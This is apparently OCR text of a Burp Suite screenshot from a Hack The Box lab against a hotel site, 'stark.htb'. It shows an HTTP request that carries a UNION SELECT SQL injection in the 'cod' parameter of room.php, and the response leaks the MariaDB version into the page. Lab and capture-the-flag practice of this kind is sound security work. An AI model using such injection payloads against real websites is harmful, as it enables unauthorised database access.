 1 ×
+
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
GET /room.php?cod=1000000+union+select+1,2,3,4,@@version,6,7+--
HTTP/1.1
Host: stark.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
Upgrade-Insecure-Requests: 1
Search
0 highlights
Response
Pretty Raw Hex Render \n
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link"
style="background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
10.1.48-MariaDB-0+deb9u2
</span>
121 <h3>
<a href="/room.php?cod=1">
2
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
3
</span>
125 <span class="per">
/ per night
</span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary">
Go to book!
</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4>
<title>
Stark Hotel
</title>
</h4>
135 <p>
Search
0 highlights